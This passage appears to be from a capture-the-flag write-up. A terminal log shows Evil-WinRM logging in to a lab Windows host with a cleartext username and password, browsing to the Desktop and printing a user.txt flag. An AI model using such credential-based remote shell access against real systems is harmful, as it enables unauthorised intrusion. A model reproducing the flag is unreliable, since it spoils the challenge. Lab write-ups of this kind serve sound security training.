 root@kali:~/Desktop/evil-winrm# ruby evil-winrm.rb -i 10.10.10.182 -u s.smith -p sT333ve2 -s '/tmp/' -e '/tmp/'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
cd*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
di*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/7/2020 10:40 PM 34 user.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
c8ae959176eb4d1679cb7bba02dfa18b
*Evil-WinRM* PS C:\Users\s.smith\Desktop>